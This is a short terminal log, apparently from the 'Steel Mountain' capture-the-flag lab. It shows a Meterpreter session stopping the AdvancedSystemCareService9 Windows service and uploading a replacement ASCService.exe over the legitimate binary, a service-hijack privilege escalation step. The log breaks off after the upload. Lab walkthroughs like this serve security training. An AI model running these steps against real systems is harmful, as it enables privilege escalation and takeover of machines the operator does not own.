 meterpreter > shell
Process 1104 created.
Channel 6 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>^C
Terminate channel 6? [y/N]  y
meterpreter > upload /home/kali/Desktop/steel-mountain/ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
[*] Uploading  : /home/kali/Desktop/steel-mountain/ASCService.exe → \Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/kali/Desktop/steel-mountain/ASCService.exe → \Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
[*] Completed  : /home/kali/Desktop/steel-mountain/ASCService.exe → \Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe